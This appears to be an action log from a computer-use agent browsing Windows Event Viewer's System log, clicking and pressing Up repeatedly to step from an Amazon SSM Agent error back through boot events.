
double_click(261, 145)

left_click(387, 347)

left_click(638, 299)

Switch back to Event Viewer and open Windows Logs > System, listing 5,181 events
left_click(485, 361)

left_click(275, 546)

left_click_drag(237, 448, 258, 298)
scroll(220, 157, "up", 20)

left_click(155, 129)

left_click(188, 163)

Step from the 9:03 AM Amazon SSM Agent 7024 error up through the 9:37:48 boot events
mouse_move(658, 135)
left_mouse_down()
mouse_move(664, 211)
mouse_move(661, 144)
left_mouse_up()
left_click(591, 200)

key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
